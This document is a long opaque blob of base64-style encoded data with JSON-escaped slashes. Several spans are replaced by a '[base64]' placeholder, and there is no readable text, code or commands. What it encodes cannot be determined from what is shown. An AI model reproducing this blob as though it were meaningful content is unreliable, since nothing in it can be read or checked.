jGCLT7DrEXFF+8KgMTg2RuI37m8nJ\/j8lJOKo\/N4VEgg5UtaDf\/Zk2OmPabfcb9YJqqaYQhP8+fR5E\/2kcX7769pNqMkr6W9eSgeBS1YvZ563P+mcqyq5D36DZY3yDn9kXcEGEQbKao95uW\/fbZ\/O7DaieObKBgvvkXierZHT0\/vo9k9eU6Ns6aph\/CbVSdYg3gNKO5QQ63+oVAelywiGJIblObbMtP9VjAEzS9glGcsVdnbd3jm5cL7NvljtLx5+Z5Z+O9525G6dCk0\/065AXtg\/OPB2tZ2L5mMg4wKdO9utqv5DWWSvjN6OBjmCZ2dHAvylSrUW9GikjbkGTqXuUzaS58I28WyHMeMEvypmR8gsGqF2xkL\/4kyguIKJAQERFWZTkUKXxS88VmyEe0bQV1tH+7MxZZUIEDcr6H8EBdht5jNfkH+OBsIlsJRc1AUpFVjuBCqQ\/GBwVfoVsS8Y+lkBBvW+FZx51\/di4h4k9dMlWdCWFhOc1+PVHgJimuFaEjczOMEYv\/cuI07pCJzl2+\/WWWAOURVi7Gs7GSAk7IONXW5fPHON05h+W+he0Kqz6FSTu1zILwpbj9nZL1s1nWDrznHrrrloKUis+k\/7gAcvJUPRsDUGJUPJRRmft7Aw3vZwRp3rMoagu253GWiWgZ8Cm+a7OrgI\/cC5l\/TMZNkp+bOW7rongH6sh66H2y4SKxeWQXSMjH4p98liUan3VzxDTQEYeDh43E2Ueq33iCbB1dHevtzTKcn3UwNAAP\/vnyXbqw1NSZrvGA2FDNAUBtp8XY5muqd0qiUhhf1ZJjXUkpl2K9IYzJiGMWq2LlIL0keKhqrtxSJg3HCao+obH7mq1VSTvoZy9cpXutY9YcLTBfNfNoe5D3ndPghWmIbsTMN046SfEMb5raEp+OXk1dMG\/76QA0cRPw3urJ5zdrKK1Ea40jQGzGhpdEsFKDHIuzZiYbigVIK7uxqxEveLjKoBrtNA3+jANLG4ZccmJDLjTKAc30RZkch\/qyHuLVMj6wSrDorRMbq4uLsLEuo1e+3\/GL1LmWUT\/Tpea78O6GUViOxAAXlKVufuq5CXwTI7OJZXlXXEvi23DXhWBlP0QS0xBNf15dPliwPS7XttfjYI+raj0B0RHg743KTXW4IICyKK3bDxFCyiANy3UIouZdE50vmXPEj6943\/YaentTkO1C0o4zWZtEujhN0oQd\/AHEuDt3slC4O9kjFHz89YVZZ6E0DsRc+nKcj7lxq2TM4h133wyGBdGsTgAf++i2wNb5o3ax5P19Aw\/eyGbqJwWYcSiD0Bnlr8\/B3mvu\/vzy3lLXyGi1kt7CO1TK0E\/7X42bD0KA0Xd\/LuM4a3jQFDj5w48hCrA+e6Wcd69581e\/\/LTJw8\/Cx4FAwTo3KQSX6gk57Zda0arTCVbKxwn0PWx1AmhsLzdsYWmbhJgbebQ4gHl3N4WBbMw8zrXgFJNc5S+La\/qyzPO0tpHO\/oIyJk8Eisi6wi7BfBKpvEKx83RLkpK0Oig9zirE3wOd1\/UB4RI1JO9se01Ri0qsxJtfQYovPsVPsgpBiMO5Dyv4qhujZuOr\/mWdj+14k+kzL4vpD7gqGB0u8wWtC1orB2GKlAW7\/LOhNj2Jwt\/KemvNhN0354nLCcaSpbgCihDPFxZKmaTgn8dLUve2RYNv0qTiz+qs8aCjd7bNa6pdgEDh1SEakcU4h2Sv\/uLmqFXkFHAjHnSd0HiH8\/Y9CyY6nJw7BGFy\/aGosQxW9AiTUOt7s4Wub1fFHZLlyNAezhbeJmr7U6OtlW48ZD6Z8nUoWJBooHz7u6icgnvc+QIZ8j0zO629+\/b0Qf4LJrKGqoezDg9riTpNjeML9oJLJmf6BVnc7rsyF8KHU702mpWfN4Gd\/Nv6WcOE96b\/fl+dw5qYU+oaWi1+Bo+wXY2Qu14V4DAGvb+ZGw0x8P1xKrhmvNMWy2cnRMZ+h2hv1x9KhH4p7d5v1iZVUtlroZ3tbuw17W2BEwxLs+8GGi8xHzhcZAsGUd3RrbfP3nJCTjMiNsmktvMGm1afEa7c\/y6Biwsa2eoyn1dPNXelceDL5iSN0k7Huwo3swp78O\/e6z1J+RrOKvH8tRt7MaqvZzK82whBN9XkuYstDMjhnK3JVWzCfoEtjh+tvR4wGwIHdnWV0mEJK36vMQSpdpx8g\/cVL1wY8rqTdJSZmxzb2fI26f2nscovT92lI5KS4vaCifpbXI4MHOAN7cPQlEiaaCTLIDsN7xMZC1Y6sjkRHrxYIsMm+hCu4KnC1Mggtqc\/oLWnzdtHtI9aWuVcnOXLNqi\/wLSUWiN1Ix1rYdyTeXGUA2+wL3YyE3tUgWaP\/PqHP7s9aVj1k3Dh9IvuCLssnMFI\/omarn5v+cZe9bQx96PzkesCMBiNykvyYW7JFUmJ4CbIfKVNbiyDtkj9JeeoZsDEwJgB5Lt+GlaLnZYPCIEEd5uEjabO3QojwgTQGpjDqrFqf2yIWmiEXqh60IENookhYTZx8VDuB0+kY7zGbQWIq+AWZGConeAtqdG7MUI5WBUMRPr1JnAUP6C\/ZPaeACkV26NJWgVgtpTO0Lz7Q3PbgyqkdrWDvEk15WXoHhTVg\/1A1rY+uPCEcU6woMJOYcmQWTXdmjdvbzCG6UlJcBWuWknt2qCnWBKhBam+Il64BDnuLb2o8OCqDOjuqQqnhkPb98l\/nkszssQcNBQVrc5GFOWnyqSUQP89ai5\/VYY\/uOd6BYK3y8yNpHVlan+m5IjbUAan7G4mtTbqIUZtNewQb8MIILrtGDKOvD\/AZcA1A4CeDBqC6iswORNCqBhbuhHeomCAzc\/fteC95ApqRUy+0lQsRa9AZMYNAX15QlGOopa06QRiO2NujOZQMZpXVEXThI8DEUJpEY1QDA\/g4293eBfj4QO96kaGM522VU0Z\/5r3XUB0gdB6bu\/rMUO4XgBn+lg5ta43V\/dEmSjjjkXgdMHlUxDldw\/iRB+WdQrRheMYGoXsDAPlvcnNyHUIyLTkwYjhLRMskjAJckZEUCA7qCup3mRDp7nZY7pDyGCF1SinCiatnclL4PYBY+A8IYnP6UIY2nNAPV8fZoa\/emNhhNiMYMVXKzb7+gj\/LYzWqHzKeAK2n7roLfQnWR5FJ3ZGU05qHKqjUCbEMIk2KrHtEicwSKPzCQo5gzzb0nP5mSi+8OoqiBTLaZRZrElVNNifboJ46\/tLm\/G06WhGDZR+deaL76h2J0Dbp5\/WNiEJQhByh0jfGokHo\/bNWuFsIOgu6wwHyylDSkZ2etV332JddQ5U+aFHY1kfwhdahNegiMKCI17VsfYvBbpl28uGesUNHPyI3GvLngXlmnYVpoTghE3WiCJgjS6i4x8tsMChrSJTzDcul74GgAITrLaxLKhGf6Ppdot9jH6MH0kU6C37oOQgNUkvpTfYO1Rgonm0u6ix4dKW2d59BNpjP2\/W0M05jkqEkMpt7mZdgWGR8Ds9zjizwJZqXArlAk45\/qniOrFyeQg2pi+stc37AbKSveYCCGIp7yqyq75Ppqkm8Ha\/66GgqnVy2LM7SRSSBkYdZ0YcjTmmkNvS8Ui97Za8ajZOBlm\/cX+a+BXDf1YOj7pe572ElxA8YD7l19uSkjU29AJNhxka6BL6u2qPxUyElunjbuPYKEtlajXnzZmv7wHz2W3jLkV5s0CSpbzG1Ua\/bE3M2ojBkGrvmMo4SjILknq3qS0n9jqCdXe+suSHOBjisePSK7miPEQPbJVoz62WIx4kJbxj38LQAmjTRWywEwVlYRDk4cnAhkjNgiP9F50q8M0A2k7fNFefQs2ekhgpVSnsZqs42HHQlZipNmoebDVSqcH1ZIbmRhIM20t46SpjKXQ8HMWY\/AiFvV\/YS1kNTtS1uVAlNswQJ3dbh8B6ISqubhpmBjf9aocHvave7L1cMnhnxtJ6TU3Zra1ITOtRu161ziSyeViWWeZxAfu9NeMzR7ZhELeRi4wHsIqB+pmgaTpzfagoduatxLiRuE3qkyOLiRkqH12E2p\/y3BoVDaZ51qctvTYoXNHrqXQ3UJgxjYzVSVnpzeXRlevpeD7c18KJ8J2Q7wgdlIW2tB\/323Fhq9VdZg8+siAQkeewfQLqC9Wd8MITmPoYqAZ6DX0bmg9gI60AFi7v7oifSLppqtHHynmQV+QmsJywyVZPqNhpKYCF+M0XjU2wokEMW9g0cDxMPLRm9FFZ7t94ii6P1lh+NjA6LSG4Ag+j9sh06FNN4gL1BJWsJgcGfRpAL4izpUkfVOvJjJQiOXZEU\/aG+elAbLX\/X8c9XfZjvweVnWKz1wkV\/hs\/l3Uby+FALdq23s9cUn+7qhQaFo8wu15f9l7H7LEu1MsKLGALbMlavCF3KYCRv\/QJZWcB8QKjF4NFqEUUC0HR7qPts4zbDumcH4culWcRhsuTXk\/+v0cCMet2Nz0jfEuH1odlhJR2BzwtzUJp6HOHHvvWziPBvwWNSR7Ek4wB654ldybU5\/tciY4DKk2VGpzRHF\/k8LahW8pGWYbFDOpj21CntMYC1WBnydMH0Hbxi8WKP+7TScKMbkk0el6zj8\/+9YsXQrIPrQwj\/XxU4iUmtxyP3XXzHzQqAXhFyAdM8+ZZu1N+4RwNdx5s+DWJePk607BPgqHrrKge6HeSvlTkSb3ssGZpZ8qJTdocHo3AVSqnmaDm76OUItfmQUcIJ\/[base64]\/U4LaI7XTg4blZ7F9FaJIbhyeTgkV6Qow9W1vVmsiABbihfBk5r7X1LD00zNPPzBRq6zIvfy8Lo+fLrD7Vir+vSNvs\/eEcICDdTebRmqPHpt+ZB5LmOifrDXImOQ8XGsSnNffb1NOKGGKyNMOC9BywBMT9o7\/3dGFzLhCymI4i2jfTbwCwjj8BBpggQY1cFeUhawGzCFgL6oKECWK8ZpurdqFiMt1aZPQ\/LJMDc\/O1Rd6g4PbuvQcQwgsSChUoVNASS85Ol4RNwq3mBBNaCt5Pb0kF11WT0OFowctxSaKRI+E2IgDJZtQrYUNGrSn2IxLNJX67XuXLnZYYr66tKvOijY1G7JBJyYYWUVpmMg1BHWhMutYcenImDQE+I\/WCywQU0li6FqIY+hLSZipq67FmvQ5ZMOUs7XvmFHEGC37Dp5UYp1MIVTuPXQqLctGUQYklaVFYaNq0cAtO9ee0\/+ixTL+IGMeqFyilf5NC8J6s11CmPMzG7VjAVcC1yNqkFS005bkJoEgEVwaEIXY7tbN+F\/pnXm3ON7TcJlcIL1skcvJF+EblODQ9t6VR99olLnc4U8LZ9TmgL93v7sqNSJcjtLy0pUmisSBJDsEwZ0v+iRA0UFVoZVZMtYMDGqTiqMespgG0YrMbmbspkJzVICmoJ6xEXoF05DDjLHlJKRZLGDkmp\/wDOGkyrSUQNahPjGaYjB7pdhoDOcy9PETiL715T+Lwwk8mRfzFDckoUeWH6RaAH0FqOkfz0ah+8EW0tRHFHnVRskxOyqGDJ0vF9QHRj51TGOdiMswZN2t5Cm53qOz6\/oOMr0dTonvUntixyl1pH\/qA7H8HwbsbLzTZpdPwJTsTYXOA\/7IiAoDRsveXJn84R+e0bEq5NmW4UqgDbsRxBJtZrW4Nb0kSCHn6MVT6buT92xnERuCNYpe9cWdK5UbuW8RrNl9RSAZojZEEaR8tV5gnejiy33I3hTxBuqkPctYKA1ca82NVfUeL9i9kpQ151bwn04rTT2MJW66sv1ZH4VjPiWjPESF\/R1jOzLfNPRCCpDGrrl7jzzA\/Amq+oKOy\/XlnSrzJlew7THyyyqyUPyTiEj20wxlBuRmrD6rEyfKb0nTx59yJBzOgfQR\/eSFxVY+WHLfyuo8W04CZ67jH2KUc24J8qWKwi2\/[base64]\/0OcrbGAGKD\/HtZe7hJneuYLfCK05KTIVx0DeQqfpoqHXJy+w+veSBX0rj3m\/\/[base64]\/qo1446pldJUIvbsyzqHDvxuvcvwq7mObibblKYcvl5lDKMX2i7MJT59uuyQna2xGvfyVQDTNz\/cv4SaeLa8LvDhYNi\/vPezZ78suppdGm+EKvyBwm7LzGzqsHDjWVsOkBtU\/+yY87yt9Tsg4db+\/HqUA\/8w7\/T9\/FDs3V4KO1GTS2nxtLSlQgTOSmAEj+E3DTrXHAMztODK7eJfPWzcAPA3CjlGaypQsdEnqmexQcdYHxtMzcV3rEpTYU0CaL0yFoyXlHxwT71VkNrERJdHy8VxwbDJkhxi9aEldkBXjVpVA0vMjlI1ZU4WiXp\/ITGvkUkVJfl3EOmb87kRr532r1cfN+Xmzl+qiW6T9+Gqo\/hx+I0p1J2OqQf3v50\/8hap70cE19ZGq\/rdSeLPdOstQKWDZY+PRaKvVASKFtKAEfP3GoxVLP6vQi0toVHn3rQRg\/NnKMCmGkeH9KmbcdYUX0RptvqLijDVen4wZLF0+hOmXYFMRIl+ApCjrjevpvAaVuJ+atpj8cSC83YjhQbnwFqXbZhqFjj31omQfNBfdNMZ43sC7ITE2rTBmduBAo90FwS8r4VO\/5aWBKvzKn8442uewUg0pIma700YaChySqUXxkaQPBCPphhJDZMY8v1Y0onqqHEYx+U7v5gGhZoIz9tgt6RisJ6qH1Vnz\/L6yS7pNKb2XyQi+hB\/gDUs9ZhF8qudoRHUhewGf782DysWisaPfOHQ7xsHr8GTZCpP4itqVUjaC9x8x7Z+bVKWUD0LeozalSP0uCUwSygU9ErY++nRJpC9H1LR\/htQvuKHfVQbCL\/Z3w5YN3h8pbgZ3uKEGgkZUxi2JHu655JCP6ZAMxF03T7cohyDDn8qoPPgB9UPsHjC7cRQaOnULc9ZlItaAwnbqj2PMutqAu1YEj8w3AtSM\/BsptL\/jK29ASNDBiA3VD8cNtXo+Z2dApFeUdFf+w6SSJfzPoOgbobopa5CVatz6nhOl9jcEJfgB9\/ahPWAd3csF8ico7qKvCcFQz73wmblBBj1ic0Vr0bKAaAFSNCHa8Dm+jkc7K4uZzUxJDUoFQrocqus0HebKrZ2N06+ube9MOQ0V0g3D5CpXdl0\/NnyHrjFz5hHb3xah+IsFaqS1Zti1ZqanOyou9ysjqDD3IDvk2Zz2PNEbYziQR2gYlP1ItFI7wh2eQpnrdOSHe\/nPy1gcbNleW99whbQEYA4IrfxBMYC0yU+CtymoXW\/fApiYB0Cjv6Licvbth2dawHDDQpd2V+KB4P9QgyCYn8iPHIAkxGSUk1GEI4tmo2wRVON3P1fMUzdYjgj1jGH6HLAuJH12Hu6j8FxWIa\/QZRodKKGJgn8izRJ45M7S3NVdr\/WVyZypyOzrDD1xDW2jGfsyR1b9nBLJYyuONcagCGysIYZdBFjFSWEIKFi7ZLIx1TpsgCiSkbW5eCaligS6sL7UTXFvWdhVk87etAS2z3qBuj1r7mJ0MmYWu4UeuM\/ZeF2hUZ6fv2sCbbwGEpW+L3KClF4or8Y0onR0OE0yKUyiHzBe2PkbGMMn0CHO4Hd+glMCm+2j2KftNv\/0RsdpQ3KYGNh4hQGqctwStQM5iDZqLq9pEzsDm7TTimyuMXk2xcIdf7m71bzK317XBnJ8iryTSA1mDyjGeD3QFDc3+KwVHaxRv1v9SL3x2xXc6+xdeAM0nV4zEqIleC9wxjkqfbFJCJbjzPT2hI9fi4n+iDEqjkLJHypaQ7CiB54WuZhjzNjzlR0FqAGdbNzZpcZ\/f\/f3668VCFUgEox9Jq5XaTH\/kcUKjMaXd7VrNT6ViYib8zuOgCkD80uhqVXyRHSNd+d4at7CchHtdDgo2ju+9IufNnk5PhELBLyCDOQ8r66E5av\/xL8sXLeXNAOJ2a+OR1u+bA+Dq0NxHZlAtmpRiEE9RGk6y8lOre07Wglw0Aw+5QhjuLBKD9nJRxq1vpFSsZpL2oTdO1tMsE4LkW91BsdF7jfk\/8jVVUbG5EPzJ8su2LEjVyT9qF4zOgSHYjfZxeYk6IyObMl7aJb6z1T3Q5O0ymimcZ4ExgLWmHMvRmqz5Br7gl73q4RNmLmmG5kO2CazvCnODU71oXyjoBxtzv\/8yc\/oW5ZeLjLqM\/QvI5ljgVwtlQG043v0UJIb8+xbTph6FVf3EW7N2yvrFNaTI77r\/Zmqt7Hgpkb5mgabBr07LBMzAJEjxOK0kmMnerU\/7Ie7HhO60I1GdC+5F2sZOODHJovqQpML6WOyG2AZSulzO7uig8Dq1Zv3lvCxxQM2p7nNGwnt5YsnkyojK0RGuhP97R7ef3GnO63Ud3ZDYkhzuIplir9pZ8PhaXVOJuKe4+zMNcdURNRI8LUWfvW70JfsyDk2md1EV1RSc2U9\/LpOm7Ym4j0mv0Fl4AKoeCHBXb0QKBlYr7RNQxJVXHIaototZL3C7e8eenO4\/yFuW2XzfpPLUg7ltyWijOCVj4568GFcPUi0idQMdYUeyUkYzLhINUikX3c2BnLrhDJ0Yc4WetM7VmhzXEIK3oKv6gjH6G8316PI5bPGjny+8TzbGgSCKFkcmKTG5CadCQPn28XagGt6n6JfHhJpeOq5Wib1fhZu81Tx6lM80nRzEAGLltJIc0yndduezw3n\/hfn63GsAx+pPzGaa64KdCe+a+oNTP\/[base64]\/[base64]\/XFBdTAlYclS9QdceO0lgW+peQmooA9OZouV3Dc2pZLUjLa0vEetpg++ARuBgUs55X0ONhwYcWn1LdHWMz7lcASWT+rYC3epeg+Cevfae6zl6OpM\/LQiL7DYJ42tPh\/nOYd10vxh5ZwmUUsgLVKWi54gxSBQk+UIK\/3nnh4KDkXaBGkRoDxDgATwP3XdZA81hzrIKVTtu\/PnG6QvIE3BmG6iPs1\/OmExg5zQ2dJej299S1\/UjQ\/IB2u5KCwiUfBIP9AXO7+VBKNf5\/PWMRQIsXnQKgLjDR0SEYGXeWJMloJONqHbO9BbLg0YI5LZToOdz+3gWMQfxHHxZ3cG2\/kbCLX5SEB+XBvgLQBLEj7VMh4xRdohggK7k1lFRF43zL9PKhnWt+hxTLSsQWlnp0Hvt19RhgaU6eALG71ZLpQu+Ux606L+hhgtrf4wn0JW9BaDg8P68\/8VY2xFolk5y05LI9zCkT8++Mv23r8vjzlL3U0qfh5IWh34VejeWF\/yDBmVse1+Wl\/6IbGA2n2LX69I9h853ie0z126UovL7R\/n9DFx2XZR\/OeBwzAya0l2+YiZWPB021p6TCBkKFL0k4vFyniVd1Inip5i7yQTeH\/iBuvrwPYVkfk9+yv\/PBfP2M4WHozXfTDQ1taoRmeJu7jHGgrdKLJ8sR1Tm2oCnsP2iMFMig9qQ7Xr2sNpGzAi21r8UhHTEJElcHHFxvkJvwOPUpZKTWsD46c3FhrgyG4rZ8e\/t\/M5bTKfXp\/[base64]\/qhYm6vzJ9xJFgbo\/Ym50bx+NG+NVNkSSi5b80p7gIWi5yb0gHsQie1ZTDUv5Ys2vzpdM0TXGqC37GeMmo6QB8Vq4wrpnYdPNZt69oOpwvwTHNAP4lSKmfmS4P9HTJXBpDVkA8bQykkwd88qCeL2TRgoUOAqnAVSe+fiGypdLPRoFWozWjhLR6KSBxHVreBMugmZZj\/KqQiCUKw6FjZ\/dqnsa3jn\/g\/Ii8RlMj7EfBu41xKH8BJlYt5xGdWabjwrGX\/GVSgFFsdN4vrT11EkbLoMsRGAuWr+hbyVWX8OIC+l0nAgsCIDRxsRSK7RTr8z+FpKYd4AZ8ldGDI0BumR85rFz2n7PhHmtxnpI3MOl+QYHhmxjCGmYknYhfm0JS7c9bQTrVoQHGJ7SP7aqi2mL2virAlGb9feYYu2nzKYnhI5I\/QoO8fN2DVnivO5gUZxmC896hcm41+irrOOdmxKi02G103Q3y3+BTrcIGnwSiayfOgE6XXsk3vE\/coszdcysnECMyE1TmZOtOZj9ykwqfz0J9bFciInc04e01VdM09VAfPNLp+6mUg4mj4XolsztL1+hWb9dtcy6koENUoRFCZH5Bp6SRNE5MFtkFfOq0mOmtGF8LYsZScrWuPhSHvN\/p8L3Us3DuoConP8AewRcD76cg9FBhhQWX4Y9L2Hj\/rjTkI33vksogJNByrQaMQSnQTIoTz26XSzskuB1teSTOb82QJj4EjwshtkNxhIjLe2vOmC4KEqklVUvupYzjNilfTjoPZEzQdgL3VP7zHOVx5SbUsITNMQUsE8SFJRt2tPg6Efd1wByCg7mtUKuYRuMEd9JUG\/ew8CcrRtsQMd3FzpllKOINZ19ouiy+NWWjgEbevUR+pLDwBaJImGPdtqLjm0wqCvAM++bqMhCM+PDmcuVqdCp48z5XTvIgT2fqv3BqjB3iWrWdzyA33D+g2EbnXYIZ4WyCjcuAvHqCeJd7kyaNfz4jBVA\/hLPVdIQVf50E937JiajuIvw3XFFaZNr3N\/pXM3z7gjN8Qi6X3QZBGGD2tGMPXQsRkAZYjbn2us4kBDpx2yyzV6wbL5hu2wvEwjsrpboKRLgnl8zDsi4W0SCmYcyjlUqEDfaocC8scemgnyGfj69UVP\/UzJyCMWIgxKBwrMT4azeyJoMrDAmwt1rwnW7TuzQ4gVOOcRbDkThZpxSzPTHGCgYc82G5Ax13oqg71TL3KAxX3gFUytes36KxeI1fJV4ZhVh\/MhlOPO0GwzDQBZtfs+G0fsfXqHysP2lZLi3OobYtPPsmnjJiJnwFXP2XZM5+4eKX+5EUPt61SWofE5CSO7XtSIIPib8dhd3Mk8IpAMOiM1zcH38qEcU967nZ7jS0gWvTrk1jr9WTF\/o2oxMqmvEbHNigxfEqKQY8bkZxVMgJD\/hPG26GrsqhjmEUIFXtMEDWZ7oLhN9QlkfENyEkC1ENW020dYG2oJdLv\/sY+wX6fy9sYGGCnxfnpKV2BdC4frWoYV76Bt3jYr9T+HHtQx58c8BZtKm7r+0NpihDN2Nr\/d4bdQs3bee\/XT+ZP\/4NXxMuvZWaN5JFA4pt48qobv9d2cDgIR6rBnJ90TwWGb5csRKV4Es6r+SvnsBk4STiSqQSuRiyvtYhbip2qHuO3gREAfYWVGyhIdp3Uirz+13xYQ2BRE2WLCuXwEL3D+q5F01y7kBVvQxkRrDZs\/JpchqlxqE+ZhPtnSzjQb2WTFtbU2Q19ebWEWdKdRMsiJeHe4FHu2NusbzCmQdsIwWnx26YBaB+dLaQ4LKfqi64AWUq6l\/lFhvaeIidndcO8Y9SLFs+G24Uf63N7pMoYpS8LKFk3q9N7oZSKwV8B6lse3hgeyFxnORiXU87d\/Ek+49I6HQPx1R\/9kG40aA0102blxWjcMT+p7j7JUOxOkgpX9IKdPmGES2fCF95Sg4kbdHnr8oYDL3lm3pGStFpehVKk\/3afYmsdYDmOnV7DqaJgpUSrjXw2zag6BEJbGxvdvwR3xibemRnNPZvwtj4egKo5hsmwGmcHj7fvtAujjbAhPhcuf0wSf2NLwJZylImWt9vkwDHBtxufC183yaVuSmoNNTdvl4EluBSsUsnMFIdhXrhHdl3PATqVRNAirfJoM6tU\/5rWILUHJEfrMq5ZJOY8Xu3PgxpN2nAOUF5WUYsyH3M+x9\/\/4Pr7FZOUEOBt0zRY+xgCjXMWa1qPOF1+pJjcMcZfN2GwFLYu4GZkFoBxQx1s8F4NK5dsj\/wz\/rQoF4SCitbGfWYd13Zr+mXJhG0ylD+4ei\/jgA4HGDdvnI5TkLy7Y6zpLdsJrsg49Au+wh8a2v2AQbU2l8vNRGySHnn87RVJIuWNyVhRooqe5W9uIZZ4SXqnf+\/gFXjOu8\/MjjiVl76w8sIHfXrjEqYhLwnOnLiNaXOOYSLDiOWtdYp4jxaLXk09WNzitda\/JRmFQp697ow8I62ZDTMaCgNPRV+FXQ1rJyYt2hmVp9wBIk0kdMB1yUmCNwEpgg+P1LoWNGo4q8752fEVWZ8XyAysCjwO6Q7QZw0vIhHKf8SYC359d3MdjhoTvh\/v7pTscBji\/069Pc8vpkBs\/aUwgGCl+uZRlhch0O6u8BArGkFv0K6nAM7GfDlZK5aUMo+bVIYzK4Sa\/AxAvFPBUSfR8\/+Z0ndlpPzPMOxofGeChHqxDFSFQl9jJjP94Y\/Db+EhnkVkE5wgpwvtI9A4Lu79I0vD6eXsL29Sfkn10GvPY5AZI6wwyvvODFJT2cjL+iQkVCNphVcrQb0QvhgkWSIwabdQoB+GeYhfmdBNNevJwlT78g0HoqhnJlbHdN+j2vtSJhLq4UEuJ9aza+6WbG5AVD1zVmXM0NOD9JcAD1fw2HBa+soUwlZrXUQxbjw7SlKJNc\/ezvoIvctgDdFTXYAaHpvmysBDKl1lwqdWdhZt+N04zD9VmLAHb\/utcyE8AIl5fzcGVwNWWy+qKI8Tg9wTCBIUCT8WIApo2c3AwPJB1iTj\/rWt2bbK+Zt2+NgbbM22mT+swsggYMcvrDkrkjkvrEPLqZFPIlCq6vTuQwHIw02724NKyAGyu+2CQLSyB3bfQNKBtbFULuT8mNS1nlAilHFkG7YngyYiU0uMyzMxPecM0xPUS84sBxhssKg3X7vB9FgURnJG\/USvNQBobdHKLTB0ZsHP4lUX3MGF+f6AiafqoWmuubv+eqmxGc\/fYIPQx4l\/Xl3tEycWKUHIuvo975swbrQOnRmieTfNWvH\/PY\/lOMV+ebSa\/FcpQE1SdAPE0VYc2ZA6gqtFphA8qMRjtAYGRCfA51lFA8UdF5nM1nC6oD0G3fPPUIsfjG8WKTCzmVLIYKRz0Z3LGkbk5IWLSIT7KskSSMOsJ8Q76LFUjktXiaGDYTAza\/6FXpBM1b5SdPAjUVCaTzatund5dXR9wpoN7WkA7rE\/wQ46kFS74HQOliEouEEwMgVK2aR89mqcMChj+4hAVigCtdi412opELKLn1PTvHcdcY8rOYHS80A7d87P+d+pi49+oTYhYwt6LKU8uMH2gzkYrvCHBDgLXPs1aJcvKvDx1FhGFjgCdfConltakmHZycwMrD1MmxUdlQSgXzi+XNzhaLcbi8lhRFPyJXVs\/j0xXKtUh\/4fT++C9JxTdfJCi+nRKKuFYOtHXb+lyLIOcSxrxsd0rc9zzDvZOMb2KGg36HE107KEUUYMjDULgx5FtyvrTyX1qElLJCy6+ooxyVLpOrB+7Jpx0O\/kujCncjnIhgsl3kovadOIQevHIKCLtdOIl14yR17AAdMtngBxZ+8alo+gQFwNPyFXBEOVg1hcoD9u\/iTxBPHjQZXfqdv3QYqmseIkL794lAA45sB+4xZP8J9Fmgs0Sezk9wQ8Twi43uzQM6FJ\/7bYog95gLAF2x1avolopjWbdnoqwMI8NlaXSDeXRDX0M17qWc9T35AY2ssJMSA6ykT2s3WWFHZsaUcrrg9TVnnsRyGxVSFLXUgtZ0uZVgtbhlaXnxHm4IvBj10ymsBHFsO6Xa0DITfFCF2LJjsPesdhOK\/9urW3bmxFVJoFXCbVm44KTxZI3y4Focc93SFC2+TdHRX26wTa4mE+kEee8XG9M88xkYgVgPX9zJaP0wfIuTfGJ2C9eAcu+dgNTMdFrSkQvOW+JnUJkBYWzIYqreNm1U\/mzblr9VU5we8VD6UqK8AIkZrj06DM080FLab9BP5IqciqHTfrcXOKv1Q0gd5VtZ3AecYyGHuwj04qctCQnN\/Mnidy\/EpNU3Bp9\/9rW4+a14GsaKaBRN7lPpK+f7B+YL2oIhWuc5GmGbOc0GheYORTcRbS4NycqlIcgz0ozqZ38LLRuYZDbtr1j\/sVhXRnDmYxEOw1UY2nP\/LU88Slyq7XlUlRXyeYR1glkdXrGB2u0FML1IQ7m+iUts\/DztsSifNXai2EhUddQbJsXjOKuo9VwXyu29w1idMb+FO6JpJhxMZINycudIxdRdbtLrkhgv3UpEn1hodEXPzC8ZeNhYeCrOTD8IhtYbfcOwTpt9G17Iazm01nE9FsiRk0A9CBBH\/[base64]\/2SQIcLNweluGZ3COl+ElviYsYbugnqQQZv06evrXrkIbPaw4xQ3jKqyZrJftqvmt4wHzrXNjaT8wGGbPjkF0rEz9Y2oWgWc5ekiK5kMOz9GfGM3yu4m74kw+CGk7+8T6wABv1qwVmJJMQI5Sxjr9litjaFtQ85iMQWP8WE9UTz\/12oSL1Y50qYGWITDEkskuXoMsUZ0vjCnX9aMamc\/ZgxJUOri8lxefYaLgTWFGHWrqf9hNzlNVMa28nrS9nqleagekhsteASURrZwcdRjhJf6P1tczWNVnRuzhd9Bhaw45Fu9RGnUMAySHquoHCCRASt3eZmiSVrrwLp2Uour4t6MTLZ\/vrTSZIfji98DGmFJE8zpZC1V4NzjN4nie6KG+D6p8lo6No0InPkuC+km7e7PYJncLDFg9KlSEJCYHVjA089zylmG2Iqs4elCwueUmXesHKIzXrDUvOFlte8aCQLnkvEnYdeuFeCaZw7Od7YlEflozoKlrvVG2yh9pxCiRW\/ioscoh7JYMas0jlnEemY\/CpVMGCd8hqN5XIIxK7Av5a+wsRSsbJhP2MnNEV6ldppj42txgBA0UnjD1UDfF7Wf+TFDCMwyZ7C3NsI1Cm4S38RJdTu8rGou4Vd1FTnioXniEWhvhHtxesAE76JDOfZspKd3BpRP5z0hfWdZdM6k3yG5P1dUAXd+\/rBEV2ICxoiciUi5qmQUuQTKbLew8sigQjxgIf0klatoob0PkAquUujYi1eZQe9oXj6tqZvt8fdBinqhBUjA8sZ5ZhcDuF4XiJMHVRn8IhIpP3eoqVr38hrp+vDQfGaDNsv6QlHL4SS2Hnb\/Z8yzL+zOQ7fNicmOgL1xj3qLdMoUYzhgZ7ZT\/m76XTcGcEG22\/SwW75ATGw0CL3UjKGHdDtftHaJmgBSEvsERfaF3e3rqZp4TOCzbwJihGRuogvNXXz7tAOR7UaJE\/hkhvZIFUsM1UrSqh6\/ObmgP2iXFop+0+TmaMc\/WZnV+j1vxTo9m7BQrKj9DhzsisZ4mbqa1P9REBozIUZK3X6INa4zzr20Hri\/g01tyh6nii4coVXMKNhu42nEEVgsqmeLzUBOhfLHySAQlRN\/+Qv\/[base64]\/EVP\/0tHOKIwn8NWrz3j5IfK22kmxCmV8mbd+T6\/Puq2vLHFI20qNIHfL3dIClgiYZ5NPfCQFQFhvFY+o9hhsBKkaBePIkI85PKPxF1w\/xR\/AK2piaesSntq2eDbauwd\/J0Kgv+aswmYHqymzLjHG\/RThNWrFCpOAZdFqZyEWGnrS3lttgkN4jrm3PbrRlWL+VcBsaQdAhzaEMy8MtmWqvi0sQJGI8Ev80LH\/\/1lvlAkX55+RvGx6uXVEo74\/JU+TymWSIsK6+rQ6w4aP8PReCfyj9dcTt1tVnLfTB5w9knc5C6MWkmvhoX5YIv07wR+mMHa4n7u9hTQcCm1E+Q3xOvUVNB4IrcDJBToA\/o9g6CcCLxqX4jvjVfJ+6Dlql+m3TFn8hmwSSlSCGjFCNi7G+nkiOMoHfpzpM6ThDkNB4mizdFb47Dfi2fM+Aq0PUQH9blYr